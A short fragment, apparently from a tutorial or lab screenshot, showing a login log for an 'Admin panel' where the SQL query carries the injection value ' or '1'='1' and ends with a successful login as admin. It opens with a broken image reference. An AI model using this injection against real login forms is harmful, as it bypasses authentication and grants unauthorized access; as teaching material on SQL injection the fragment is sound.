 Admin panel
Executing query: SELECT * FROM logins WHERE username='' or '1'='1' AND password = '' or '1'='1';
Login successful as user: admin